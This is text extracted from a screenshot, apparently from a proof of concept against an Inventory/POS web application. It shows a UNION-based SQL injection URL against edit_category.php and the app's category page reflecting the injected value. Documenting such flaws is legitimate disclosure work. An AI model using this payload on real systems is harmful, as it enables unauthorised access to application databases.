 192.168.100.234/pos/edit_category.php?id=-1' UNION Select 1,2--+
Inventory|POS
Menu
Kategori Produk
Dashboard
Category
Units
Manage Users
[Products]
Transaction
Reports
Nama Kategori
2
Update Back
Daftar Kategori
No Category Name
1 Bahan Bangunan
2 Peralatan Listrik
3 Sambungan Pipa